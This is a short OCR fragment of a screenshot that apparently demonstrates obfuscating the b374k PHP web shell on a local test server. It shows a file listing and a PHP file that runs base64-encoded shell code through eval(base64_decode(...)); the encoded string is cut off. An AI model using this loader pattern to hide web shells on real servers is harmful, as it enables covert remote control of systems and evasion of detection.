 动图:
Index of /test
localhost/test/
Index of /test
Parent Directory
b374k.3.2.php
base64.php
*D:\phpStudy\WWW\test\base64.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
base64.php
1 <?php
2 $code = 'Ci8qCgliMzc0ayBzaGVsbCAzLjIuMwoJSmF5YWxhaCBJbmRvbmVzaWFrdQoJKGMpMjAxNAoJaHR0cHM6Ly9naXRodWIu
3 eval(base64_decode($code));